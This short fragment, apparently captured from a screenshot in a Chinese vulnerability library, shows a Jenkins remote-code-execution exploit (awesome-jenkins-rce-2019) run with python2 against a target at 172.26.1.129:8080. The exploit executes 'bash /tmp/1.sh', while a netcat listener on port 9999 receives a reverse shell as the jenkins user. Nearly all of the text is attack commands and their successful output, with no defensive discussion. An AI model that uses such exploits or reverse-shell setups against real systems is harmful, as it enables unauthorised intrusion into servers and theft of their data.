 \awesome-jenkins-rce-2019-master>python2 exp.py http://172.26.1.129:8080 "bash /tmp/1
.sh"
[*] ANONYMOUS_READ enable!
[*] Exploit success!(it should be :P)
\awesome-jenkins-rce-2019-master>
root@kali:~# nc -lvvp 9999
listening on [any] 9999 ...
172.26.1.129: inverse host lookup failed: Unknown host
connect to [10.1.1.13] from (UNKNOWN) [172.26.1.129] 45450
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@c1894ba80b53:/$
1. 漏洞
2. 漏洞
零组资料文库